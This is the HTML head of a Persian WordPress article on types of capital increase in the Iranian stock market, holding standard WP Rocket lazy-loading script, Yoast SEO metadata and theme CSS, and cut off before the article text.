

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moshaverr.com/types-of-capital-increase-in-the-iranian-stock-market/
body_size: 36032
content:
<!doctype html>
<html dir="rtl" lang="fa-IR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.9 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>انواع افزایش سرمایه در بازار بورس ایران - مرکز مشاوره اقتصادی ایرانیان ۴:۳۲ ب.ظ</title>
	<meta name="description" content="افزایش سرمایه در واقع از روش‌هایی است که شرکت‌ها می‌توانند منابع مالی خود را افزایش دهند و حتی ساختار مالی خود را بهبود بخشند." />
	<link rel="canonical" href="https://moshaverr.com/types-of-capital-increase-in-the-iranian-stock-market/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="انواع افزایش سرمایه در بازار بورس ایران ۴:۳۲ ب.ظ" />
	<meta property="og:description" content="در این بخش از مقالات به انواع افزایش سرمایه در بازار بورس ایران می پردازیم پس در ادامه با همراه باشید - مرکز مشاوره اقتصادی مالی و سرمایه گذاری ایرانیان با مدیریت دکتر بهابادی۴:۳۲ ب.ظ" />
	<meta property="og:url" content="https://moshaverr.com/types-of-capital-increase-in-the-iranian-stock-market/" />
	<meta property="og:site_name" content="مرکز مشاوره اقتصادی ایرانیان" />
	<meta property="article:published_time" content="2023-02-08T08:35:12+00:00" />
	<meta property="article:modified_time" content="2023-11-16T09:07:22+00:00" />
	<meta property="og:image" content="https://moshaverr.com/wp-content/uploads/2023/02/Cost-of-Capital-min.jpg" />
	<meta property="og:image:width" content="848" />
	<meta property="og:image:height" content="467" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="alizare" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="alizare" />
	<meta name="twitter:label2" content="زمان تقریبی برای خواندن" />
	<meta name="twitter:data2" content="6 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://moshaverr.com/types-of-capital-increase-in-the-iranian-stock-market/#article","isPartOf":{"@id":"https://moshaverr.com/types-of-capital-increase-in-the-iranian-stock-market/"},"author":{"name":"alizare","@id":"https://moshaverr.com/#/schema/person/8b76c8852af83a15ce687f59c9291011"},"headline":"انواع افزایش سرمایه در بازار بورس ایران","datePublished":"2023-02-08T08:35:12+00:00","dateModified":"2023-11-16T09:07:22+00:00","mainEntityOfPage":{"@id":"https://moshaverr.com/types-of-capital-increase-in-the-iranian-stock-market/"},"wordCount":13,"publisher":{"@id":"https://moshaverr.com/#organization"},"image":{"@id":"https://moshaverr.com/types-of-capital-increase-in-the-iranian-stock-market/#primaryimage"},"thumbnailUrl":"https://moshaverr.com/wp-content/uploads/2023/02/Cost-of-Capital-min.jpg","articleSection":["آموزش","بورس","تحلیل اقتصادی","سرمایه گذاری در بورس"],"inLanguage":"fa-IR"},{"@type":"WebPage","@id":"https://moshaverr.com/types-of-capital-increase-in-the-iranian-stock-market/","url":"https://moshaverr.com/types-of-capital-increase-in-the-iranian-stock-market/","name":"انواع افزایش سرمایه در بازار بورس ایران - مرکز مشاوره اقتصادی ایرانیان ۴:۳۲ ب.ظ","isPartOf":{"@id":"https://moshaverr.com/#website"},"primaryImageOfPage":{"@id":"https://moshaverr.com/types-of-capital-increase-in-the-iranian-stock-market/#primaryimage"},"image":{"@id":"https://moshaverr.com/types-of-capital-increase-in-the-iranian-stock-market/#primaryimage"},"thumbnailUrl":"https://moshaverr.com/wp-content/uploads/2023/02/Cost-of-Capital-min.jpg","datePublished":"2023-02-08T08:35:12+00:00","dateModified":"2023-11-16T09:07:22+00:00","description":"افزایش سرمایه در واقع از روش‌هایی است که شرکت‌ها می‌توانند منابع مالی خود را افزایش دهند و حتی ساختار مالی خود را بهبود بخشند.","breadcrumb":{"@id":"https://moshaverr.com/types-of-capital-increase-in-the-iranian-stock-market/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://moshaverr.com/types-of-capital-increase-in-the-iranian-stock-market/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://moshaverr.com/types-of-capital-increase-in-the-iranian-stock-market/#primaryimage","url":"https://moshaverr.com/wp-content/uploads/2023/02/Cost-of-Capital-min.jpg","contentUrl":"https://moshaverr.com/wp-content/uploads/2023/02/Cost-of-Capital-min.jpg","width":848,"height":467,"caption":"Cost of Capital min"},{"@type":"BreadcrumbList","@id":"https://moshaverr.com/types-of-capital-increase-in-the-iranian-stock-market/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://moshaverr.com/"},{"@type":"ListItem","position":2,"name":"انواع افزایش سرمایه در بازار بورس ایران"}]},{"@type":"WebSite","@id":"https://moshaverr.com/#website","url":"https://moshaverr.com/","name":"مرکز مشاوره اقتصادی ایرانیان","description":"مشاوره اقتصادی بازارهای مالی","publisher":{"@id":"https://moshaverr.com/#organization"},"alternateName":"مشاور اقتصادی","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moshaverr.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://moshaverr.com/#organization","name":"مرکز مشاوره اقتصادی ایرانیان","alternateName":"مشاور اقتصادی","url":"https://moshaverr.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://moshaverr.com/#/schema/logo/image/","url":"https://moshaverr.com/wp-content/uploads/2022/10/moshaverr.com-logo.png","contentUrl":"https://moshaverr.com/wp-content/uploads/2022/10/moshaverr.com-logo.png","width":425,"height":334,"caption":"مرکز مشاوره اقتصادی ایرانیان"},"image":{"@id":"https://moshaverr.com/#/schema/logo/image/"},"publishingPrinciples":"https://moshaverr.com/economic-consulting/","ownershipFundingInfo":"https://moshaverr.com/investment-advice-in-the-field-of-business-development/","actionableFeedbackPolicy":"https://moshaverr.com/investment-advice-in-the-field-of-business-development/"},{"@type":"Person","@id":"https://moshaverr.com/#/schema/person/8b76c8852af83a15ce687f59c9291011","name":"alizare","url":"https://moshaverr.com/author/alizare/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="مرکز مشاوره اقتصادی ایرانیان &raquo; خوراک" href="https://moshaverr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مرکز مشاوره اقتصادی ایرانیان &raquo; خوراک دیدگاه‌ها" href="https://moshaverr.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moshaverr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoshaverr.com%2Ftypes-of-capital-increase-in-the-iranian-stock-market%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moshaverr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoshaverr.com%2Ftypes-of-capital-increase-in-the-iranian-stock-market%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://moshaverr.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root 